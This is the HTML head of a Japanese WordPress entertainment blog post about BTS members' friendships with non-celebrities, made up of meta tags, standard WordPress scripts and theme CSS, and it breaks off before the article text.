

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/ippanjin-yujin/
body_size: 25587
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【BTSと一般人友人】売れても変わらず仲良し！売れて失った人間関係も？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/ippanjin-yujin/"> 
<meta property="og:description" content="BTSのメンバーは、芸能界の人たちだけではなく、一般人の友達とも仲良しと言われています。その素敵な関係性は、7人が売れて"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/07/D8fTbWEV4AAfFSX-e1657463607124.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="BTSのメンバーは、芸能界の人たちだけではなく、一般人の友達とも仲良しと言われています。その素敵な関係性は、7人が売れて" >
<link rel="canonical" href="https://iroirog.info/bts/ippanjin-yujin/">
<title>【BTSと一般人友人】売れても変わらず仲良し！売れて失った人間関係も？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【BTSと一般人友人】売れても変わらず仲良し！売れて失った人間関係も？ のコメントのフィード" href="https://iroirog.info/bts/ippanjin-yujin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/60529" /><link rel='shortlink' href='https://iroirog.info/?p=60529' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

